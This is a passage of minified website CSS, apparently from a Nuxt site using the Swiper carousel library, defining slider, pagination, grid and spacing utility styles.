50px)}}.rmhPF{background:var(--primary);border-radius:100%;height:13rem;width:13rem}.nuxt-progress{background-color:#000;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}:root{--primary:#00ffeb;--secondary:#009898}.bg-primary,.bgPrimary{background-color:#00ffeb;background-color:var(--primary)}.secondary{color:#009898;color:var(--secondary)}.black{color:#000}.bg-black{background-color:#000}.dark-grey,.darkGrey{color:#727272}.medium-grey{color:#e3e3e3}.bg-light-grey{background-color:#f7f7f7}.white{color:#fff}.bg-white{background-color:#fff}.border-black{border:2px solid #000}.red{color:#ff3100}.grid{align-items:flex-start;display:flex;flex-wrap:wrap;list-style:none;width:100%}@media only screen and (min-width:1024px){.grid{margin-left:-.8rem}}.grid__col{padding-left:0;padding-right:0;width:100%}@media only screen and (min-width:1024px){.grid__col{padding-left:1.6rem}}.grid--center{justify-content:center}.grid--right{justify-content:flex-end}.grid--space{justify-content:space-between}.grid--middle{align-items:center}.grid--bottom{align-items:flex-end}.grid--stretch{align-items:stretch}@media only screen and (min-width:768px){.grid--tablet{margin-left:-.8rem}.grid--tablet>.grid__col{padding-left:1.6rem}}.grid--flush{margin-left:0}.grid--flush>.grid__col{padding-left:0}@media only screen and (min-width:1024px){.grid--auto{flex-wrap:nowrap}}@media only screen and (min-width:1024px)and (min-width:1024px){.grid--auto>.grid__col{width:auto}}.grid--rev{direction:rtl}.grid--rev>.grid__col{direction:ltr}.col-8_12{width:66.6666666667%}.col-3_12{width:25%}.col-10_12{width:83.3333333333%}@media screen and (min-width:768px){.col-4_6--tablet,.col-8_12--tablet{width:66.6666666667%}.col-6_12--tablet{width:50%}.col-4_10--tablet{width:40%}.col-6_10--tablet{width:60%}}@media screen and (min-width:1024px){.col-4_12--desk{width:33.3333333333%}.col-8_12--desk{width:66.6666666667%}.col-3_12--desk{width:25%}.col-3_6--desk,.col-4_8--desk,.col-5_10--desk,.col-6_12--desk{width:50%}.col-9_12--desk{width:75%}.col-4_10--desk{width:40%}.col-6_10--desk{width:60%}.col-2_12--desk{width:16.6666666667%}.col-10_12--desk{width:83.3333333333%}.col-3_10--desk{width:30%}.col-7_10--desk{width:70%}.col-9_10--desk{width:90%}.col-1_11--desk{width:9.0909090909%}.col-4_11--desk{width:36.3636363636%}.col-6_11--desk{width:54.5454545455%}.col-7_11--desk{width:63.6363636364%}.col-1_12--desk{width:8.3333333333%}.col-5_12--desk{width:41.6666666667%}.col-7_12--desk{width:58.3333333333%}.col-11_12--desk{width:91.6666666667%}}@media screen and (min-width:1366px){.col-4_12--wide{width:33.3333333333%}.col-4_6--wide,.col-8_12--wide{width:66.6666666667%}.col-3_12--wide{width:25%}.col-3_6--wide,.col-5_10--wide,.col-6_12--wide{width:50%}.col-9_12--wide{width:75%}.col-2_10--wide{width:20%}.col-6_10--wide{width:60%}.col-2_12--wide{width:16.6666666667%}.col-10_12--wide{width:83.3333333333%}.col-1_10--wide{width:10%}.col-3_10--wide{width:30%}.col-1_12--wide{width:8.3333333333%}.col-5_12--wide{width:41.6666666667%}.col-11_12--wide{width:91.6666666667%}}@media screen and (min-width:1024px){.offset-1_12--desk{padding-left:8.3333333333%}}@media screen and (min-width:1366px){.offset-2_12--wide{padding-left:16.6666666667%}}html{color:#000}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;text-rendering:optimizeLegibility}figure,h1,h2,h3,h4,p,ul{margin:0;padding:0}li,main{display:block}h1,h2,h3,h4{font-size:inherit}a,button{color:inherit;margin:0;padding:0}a{-webkit-text-decoration:none;text-decoration:none}button{-webkit-font-smoothing:inherit;background:none;border:0;cursor:pointer;font:inherit;letter-spacing:inherit;overflow:visible}img{border:0;max-width:100%}.u-mh-auto{margin-right:auto}.u-mh-auto,.u-ml-auto{margin-left:auto}.u-p-50{padding:5rem}@media only screen and (min-width:1024px){.u-p-50{padding:2.6041666667vw}}@media only screen and (min-width:1920px){.u-p-50{padding:50px}}.u-p-40{padding:4rem}@media only screen and (min-width:1024px){.u-p-40{padding:2.0833333333vw}}@media only screen and (min-width:1920px){.u-p-40{padding:40px}}.u-p-30{padding:3rem}@media only screen and (min-width:1024px){.u-p-30{padding:1.5625vw}}@media only screen and (min-width:1920px){.u-p-30{padding:30px}}.u-pt-240{padding-top:24rem}@media only screen and (min-width:1024px){.u-pt-240{padding-top:12.5vw}}@media only screen and (min-width:1920px){.u-pt-240{padding-top:240px}}.u-pt-200{padding-top:20rem}@media only screen and (min-width:1024px){.u-pt-200{padding-top:10.4166666667vw}}@media only screen and (min-width:1920px){.u-pt-200{padding-top:200px}}.u-pt-145{padding-top:14.5rem}@media only screen and (min-width:1024px){.u-pt-145{padding-top:7.5520833333vw}}@media only screen and (min-width:1920px){.u-pt-145{padding-top:145px}}.u-pt-130{padding-top:13rem}@media only screen and (min-width:1024px){.u-pt-130{padding-top:6.7708333333vw}}@media only screen and (min-width:1920px){.u-pt-130{padding-top:130px}}.u-pt-125{padding-top:8.75rem}@media only screen and (min-width:1024px){.u-pt-125{padding-top:6.5104166667vw}}@media only screen and (min-width:1920px){.u-pt-125{padding-top:125px}}.u-pt-110{padding-top:11rem}@media only screen and (min-width:1024px){.u-pt-110{padding-top:5.7291666667vw}}@media only screen and (min-width:1920px){.u-pt-110{padding-top:110px}}.u-pt-100{padding-top:10rem}@media only screen and (min-width:1024px){.u-pt-100{padding-top:5.2083333333vw}}@media only screen and (min-width:1920px){.u-pt-100{padding-top:100px}}.u-pt-90{padding-top:9rem}@media only screen and (min-width:1024px){.u-pt-90{padding-top:4.6875vw}}@media only screen and (min-width:1920px){.u-pt-90{padding-top:90px}}.u-pt-80{padding-top:8rem}@media only screen and (min-width:1024px){.u-pt-80{padding-top:4.1666666667vw}}@media only screen and (min-width:1920px){.u-pt-80{padding-top:80px}}.u-pt-70{padding-top:7rem}@media only screen and (min-width:1024px){.u-pt-70{padding-top:3.6458333333vw}}@media only screen and (min-width:1920px){.u-pt-70{padding-top:70px}}.u-pt-60{padding-top:4.2rem}@media only screen and (min-width:1024px){.u-pt-60{padding-top:3.125vw}}@media only screen and (min-width:1920px){.u-pt-60{padding-top:60px}}.u-pt-50{padding-top:5rem}@media only screen and (min-width:1024px){.u-pt-50{padding-top:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pt-50{padding-top:50px}}.u-pt-40{padding-top:4rem}@media only screen and (min-width:1024px){.u-pt-40{padding-top:2.0833333333vw}}@media only screen and (min-width:1920px){.u-pt-40{padding-top:40px}}.u-pt-30{padding-top:3rem}@media only screen and (min-width:1024px){.u-pt-30{padding-top:1.5625vw}}@media only screen and (min-width:1920px){.u-pt-30{padding-top:30px}}.u-pt-25{padding-top:2.5rem}@media only screen and (min-width:1024px){.u-pt-25{padding-top:1.3020833333vw}}@media only screen and (min-width:1920px){.u-pt-25{padding-top:25px}}.u-pt-20{padding-top:2rem}@media only screen and (min-width:1024px){.u-pt-20{padding-top:1.0416666667vw}}@media only screen and (min-width:1920px){.u-pt-20{padding-top:20px}}.u-pt-15{padding-top:1.5rem}@media only screen and (min-width:1024px){.u-pt-15{padding-top:.78125vw}}@media only screen and (min-width:1920px){.u-pt-15{padding-top:15px}}.u-pt-10{padding-top:1rem}@media only screen and (min-width:1024px){.u-pt-10{padding-top:.5208333333vw}}@media only screen and (min-width:1920px){.u-pt-10{padding-top:10px}}.u-pt-5{padding-top:.5rem}@media only screen and (min-width:1024px){.u-pt-5{padding-top:.2604166667vw}}@media only screen and (min-width:1920px){.u-pt-5{padding-top:5px}}.u-pr-170{padding-right:17rem}@media only screen and (min-width:1024px){.u-pr-170{padding-right:8.8541666667vw}}@media only screen and (min-width:1920px){.u-pr-170{padding-right:170px}}.u-pr-90{padding-right:9rem}@media only screen and (min-width:1024px){.u-pr-90{padding-right:4.6875vw}}@media only screen and (min-width:1920px){.u-pr-90{padding-right:90px}}.u-pr-70{padding-right:7rem}@media only screen and (min-width:1024px){.u-pr-70{padding-right:3.6458333333vw}}@media only screen and (min-width:1920px){.u-pr-70{padding-right:70px}}.u-pr-50{padding-right:5rem}@media only screen and (min-width:1024px){.u-pr-50{padding-right:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pr-50{padding-right:50px}}.u-pr-40{padding-right:4rem}@media only screen and (min-width:1024px){.u-pr-40{padding-right:2.0833333333vw}}@media only screen and (min-width:1920px){.u-pr-40{padding-right:40px}}.u-pr-20{padding-right:2rem}@media only screen and (min-width:1024px){.u-pr-20{padding-right:1.0416666667vw}}@media only screen and (min-width:1920px){.u-pr-20{padding-right:20px}}.u-pr-10{padding-right:1rem}@media only screen and (min-width:1024px){.u-pr-10{padding-right:.5208333333vw}}@media only screen and (min-width:1920px){.u-pr-10{padding-right:10px}}.u-pb-200{padding-bottom:20rem}@media only screen and (min-width:1024px){.u-pb-200{padding-bottom:10.4166666667vw}}@media only screen and (min-width:1920px){.u-pb-200{padding-bottom:200px}}.u-pb-170{padding-bottom:17rem}@media only screen and (min-width:1024px){.u-pb-170{padding-bottom:8.8541666667vw}}@media only screen and (min-width:1920px){.u-pb-170{padding-bottom:170px}}.u-pb-145{padding-bottom:14.5rem}@media only screen and (min-width:1024px){.u-pb-145{padding-bottom:7.5520833333vw}}@media only screen and (min-width:1920px){.u-pb-145{padding-bottom:145px}}.u-pb-130{padding-bottom:13rem}@media only screen and (min-width:1024px){.u-pb-130{padding-bottom:6.7708333333vw}}@media only screen and (min-width:1920px){.u-pb-130{padding-bottom:130px}}.u-pb-125{padding-bottom:8.75rem}@media only screen and (min-width:1024px){.u-pb-125{padding-bottom:6.5104166667vw}}@media only screen and (min-width:1920px){.u-pb-125{padding-bottom:125px}}.u-pb-110{padding-bottom:11rem}@media only screen and (min-width:1024px){.u-pb-110{padding-bottom:5.7291666667vw}}@media only screen and (min-width:1920px){.u-pb-110{padding-bottom:110px}}.u-pb-100{padding-bottom:10rem}@media only screen and (min-width:1024px){.u-pb-100{padding-bottom:5.2083333333vw}}@media only screen and (min-width:1920px){.u-pb-100{padding-bottom:100px}}.u-pb-90{padding-bottom:9rem}@media only screen and (min-width:1024px){.u-pb-90{padding-bottom:4.6875vw}}@media only screen and (min-width:1920px){.u-pb-90{padding-bottom:90px}}.u-pb-70{padding-bottom:7rem}@media only screen and (min-width:1024px){.u-pb-70{padding-bottom:3.6458333333vw}}@media only screen and (min-width:1920px){.u-pb-70{padding-bottom:70px}}.u-pb-50{padding-bottom:5rem}@media only screen and (min-width:1024px){.u-pb-50{padding-bottom:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pb-50{padding-bottom:50px}}.u-pb-30{padding-bottom:3rem}@media only screen and (min-width:1024px){.u-pb-30{padding-bottom:1.5625vw}}@media only screen and (min-width:1920px){.u-pb-30{padding-bottom:30px}}.u-pb-20{padding-bottom:2rem}@media only screen and (min-width:1024px){.u-pb-20{padding-bottom:1.0416666667vw}}@media only screen and (min-width:1920px){.u-pb-20{padding-bottom:20px}}.u-pb-10{padding-bottom:1rem}@media only screen and (min-width:1024px){.u-pb-10{padding-bottom:.5208333333vw}}@media only screen and (min-width:1920px){.u-pb-10{padding-bottom:10px}}.u-pb-5{padding-bottom:.5rem}@media only screen and (min-width:1024px){.u-pb-5{padding-bottom:.2604166667vw}}@media only screen and (min-width:1920px){.u-pb-5{padding-bottom:5px}}.u-pl-130{padding-left:13rem}@media only screen and (min-width:1024px){.u-pl-130{padding-left:6.7708333333vw}}@media only screen and (min-width:1920px){.u-pl-130{padding-left:130px}}.u-pl-90{padding-left:9rem}@media only screen and (min-width:1024px){.u-pl-90{padding-left:4.6875vw}}@media only screen and (min-width:1920px){.u-pl-90{padding-left:90px}}.u-pl-60{padding-left:4.2rem}@media only screen and (min-width:1024px){.u-pl-60{padding-left:3.125vw}}@media only screen and (min-width:1920px){.u-pl-60{padding-left:60px}}.u-pl-50{padding-left:5rem}@media only screen and (min-width:1024px){.u-pl-50{padding-left:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pl-50{padding-left:50px}}.u-pl-40{padding-left:4rem}@media only screen and (min-width:1024px){.u-pl-40{padding-left:2.0833333333vw}}@media only screen and (min-width:1920px){.u-pl-40{padding-left:40px}}.u-pl-30{padding-left:3rem}@media only screen and (min-width:1024px){.u-pl-30{padding-left:1.5625vw}}@media only screen and (min-width:1920px){.u-pl-30{padding-left:30px}}.u-pl-10{padding-left:1rem}@media only screen and (min-width:1024px){.u-pl-10{padding-left:.5208333333vw}}@media only screen and (min-width:1920px){.u-pl-10{padding-left:10px}}.u-pl-8{padding-left:.8rem}@media only screen and (min-width:1024px){.u-pl-8{padding-left:.4166666667vw}}@media only screen and (min-width:1920px){.u-pl-8{padding-left:8px}}.u-ph-90{padding-left:9rem;padding-right:9rem}@media only screen and (min-width:1024px){.u-ph-90{padding-left:4.6875vw}}@media only screen and (min-width:1920px){.u-ph-90{padding-left:90px}}@media only screen and (min-width:1024px){.u-ph-90{padding-right:4.6875vw}}@media only screen and (min-width:1920px){.u-ph-90{padding-right:90px}}.u-ph-50{padding-left:5rem;padding-right:5rem}@media only screen and (min-width:1024px){.u-ph-50{padding-left:2.6041666667vw}}@media only screen and (min-width:1920px){.u-ph-50{padding-left:50px}}@media only screen and (min-width:1024px){.u-ph-50{padding-right:2.6041666667vw}}@media only screen and (min-width:1920px){.u-ph-50{padding-right:50px}}.u-ph-40{padding-left:4rem;padding-right:4rem}@media only screen and (min-width:1024px){.u-ph-40{padding-left:2.0833333333vw}}@media only screen and (min-width:1920px){.u-ph-40{padding-left:40px}}@media only screen and (min-width:1024px){.u-ph-40{padding-right:2.0833333333vw}}@media only screen and (min-width:1920px){.u-ph-40{padding-right:40px}}.u-ph-30{padding-left:3rem;padding-right:3rem}@media only screen and (min-width:1024px){.u-ph-30{padding-left:1.5625vw}}@media only screen and (min-width:1920px){.u-ph-30{padding-left:30px}}@media only screen and (min-width:1024px){.u-ph-30{padding-right:1.5625vw}}@media only screen and (min-width:1920px){.u-ph-30{padding-right:30px}}.u-ph-25{padding-left:2.5rem;padding-right:2.5rem}@media only screen and (min-width:1024px){.u-ph-25{padding-left:1.3020833333vw}}@media only screen and (min-width:1920px){.u-ph-25{padding-left:25px}}@media only screen and (min-width:1024px){.u-ph-25{padding-right:1.3020833333vw}}@media only screen and (min-width:1920px){.u-ph-25{padding-right:25px}}.u-ph-20{padding-left:2rem;padding-right:2rem}@media only screen and (min-width:1024px){.u-ph-20{padding-left:1.0416666667vw}}@media only screen and (min-width:1920px){.u-ph-20{padding-left:20px}}@media only screen and (min-width:1024px){.u-ph-20{padding-right:1.0416666667vw}}@media only screen and (min-width:1920px){.u-ph-20{padding-right:20px}}.u-ph-15{padding-left:1.5rem;padding-right:1.5rem}@media only screen and (min-width:1024px){.u-ph-15{padding-left:.78125vw}}@media only screen and (min-width:1920px){.u-ph-15{padding-left:15px}}@media only screen and (min-width:1024px){.u-ph-15{padding-right:.78125vw}}@media only screen and (min-width:1920px){.u-ph-15{padding-right:15px}}.u-ph-8{padding-left:.8rem;padding-right:.8rem}@media only screen and (min-width:1024px){.u-ph-8{padding-left:.4166666667vw}}@media only screen and (min-width:1920px){.u-ph-8{padding-left:8px}}@media only screen and (min-width:1024px){.u-ph-8{padding-right:.4166666667vw}}@media only screen and (min-width:1920px){.u-ph-8{padding-right:8px}}.u-pv-145{padding-bottom:14.5rem;padding-top:14.5rem}@media only screen and (min-width:1024px){.u-pv-145{padding-top:7.5520833333vw}}@media only screen and (min-width:1920px){.u-pv-145{padding-top:145px}}@media only screen and (min-width:1024px){.u-pv-145{padding-bottom:7.5520833333vw}}@media only screen and (min-width:1920px){.u-pv-145{padding-bottom:145px}}.u-pv-100{padding-bottom:10rem;padding-top:10rem}@media only screen and (min-width:1024px){.u-pv-100{padding-top:5.2083333333vw}}@media only screen and (min-width:1920px){.u-pv-100{padding-top:100px}}@media only screen and (min-width:1024px){.u-pv-100{padding-bottom:5.2083333333vw}}@media only screen and (min-width:1920px){.u-pv-100{padding-bottom:100px}}.u-pv-90{padding-bottom:9rem;padding-top:9rem}@media only screen and (min-width:1024px){.u-pv-90{padding-top:4.6875vw}}@media only screen and (min-width:1920px){.u-pv-90{padding-top:90px}}@media only screen and (min-width:1024px){.u-pv-90{padding-bottom:4.6875vw}}@media only screen and (min-width:1920px){.u-pv-90{padding-bottom:90px}}.u-pv-60{padding-bottom:4.2rem;padding-top:4.2rem}@media only screen and (min-width:1024px){.u-pv-60{padding-top:3.125vw}}@media only screen and (min-width:1920px){.u-pv-60{padding-top:60px}}@media only screen and (min-width:1024px){.u-pv-60{padding-bottom:3.125vw}}@media only screen and (min-width:1920px){.u-pv-60{padding-bottom:60px}}.u-pv-50{padding-bottom:5rem;padding-top:5rem}@media only screen and (min-width:1024px){.u-pv-50{padding-top:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pv-50{padding-top:50px}}@media only screen and (min-width:1024px){.u-pv-50{padding-bottom:2.6041666667vw}}@media only screen and (min-width:1920px){.u-pv-50{padding-bottom:50px}}.u-pv-40{padding-bottom:4rem;padding-top:4rem}@media only screen and (min-width:1024px){.u-pv-40{padding-top:2.0833333333vw}}@media only screen and (min-width:1920px){.u-pv-40{padding-top:40px}}@media only screen and (min-width:1024px){.u-pv-40{padding-bottom:2.0833333333vw}}@media only screen and (min-width:1920px){.u-pv-40{padding-bottom:40px}}.u-pv-30{padding-bottom:3rem;padding-top:3rem}@media only screen and (min-width:1024px){.u-pv-30{padding-top:1.5625vw}}@media only screen and (min-width:1920px){.u-pv-30{padding-top:30px}}@media only screen and (min-width:1024px){.u-pv-30{padding-bottom:1.5625vw}}@media only screen and (min-width:1920px){.u-pv-30{padding-bottom:30px}}.u-pv-25{padding-bottom:2.5rem;padding-top:2.5rem}@media only screen and (min-width:1024px){.u-pv-25{padding-top:1.3020833333vw}}@media only screen and (min-width:1920px){.u-pv-25{padding-top:25px}}@media only screen and (min-width:1024px){.u-pv-25{padding-bottom:1.3020833333vw}}@media only screen and (min-width:1920px){.u-pv-25{padding-bottom:25px}}.u-pv-20{padding-bottom:2rem;padding-top:2rem}@media only screen and (min-width:1024px){.u-pv-20{padding-top:1.0416666667vw}}@media only screen and (min-width:1920px){.u-pv-20{padding-top:20px}}@media only screen and (min-width:1024px){.u-pv-20{padding-bottom:1.0416666667vw}}@media only screen and (min-width:1920px){.u-pv-20{padding-bottom:20px}}.u-pv-10{padding-bottom:1rem;padding-top:1rem}@media only screen and (min-width:1024px){.u-pv-10{padding-top:.5208333333vw}}@media only screen and (min-width:1920px){.u-pv-10{padding-top:10px}}@media only screen and (min-width:1024px){.u-pv-10{padding-bottom:.5208333333vw}}@media only screen and (min-width:1920px){.u-pv-10{padding-bottom:10px}}.u-pv-5{padding-bottom:.5rem;padding-top:.5rem}@media only screen and (min-width:1024px){.u-pv-5{padding-top:.2604166667vw}}@media only screen and (min-width:1920px){.u-pv-5{padding-top:5px}}@media only screen and (min-width:1024px){.u-pv-5{padding-bottom:.2604166667vw}}@media only screen and (min-width:1920px){.u-pv-5{padding-bottom:5px}}.u-mt-240{margin-top:24rem}@media only screen and (min-width:1024px){.u-mt-240{margin-top:12.5vw}}@media only screen and (min-width:1920px){.u-mt-240{margin-top:240px}}.u-mt-220{margin-top:22rem}@media only screen and (min-width:1024px){.u-mt-220{margin-top:11.4583333333vw}}@media only screen and (min-width:1920px){.u-mt-220{margin-top:220px}}.u-mt-200{margin-top:20rem}@media only screen and (min-width:1024px){.u-mt-200{margin-top:10.4166666667vw}}@media only screen and (min-width:1920px){.u-mt-200{margin-top:200px}}.u-mt-160{margin-top:16rem}@media only screen and (min-width:1024px){.u-mt-160{margin-top:8.3333333333vw}}@media only screen and (min-width:1920px){.u-mt-160{margin-top:160px}}.u-mt-145{margin-top:14.5rem}@media only screen and 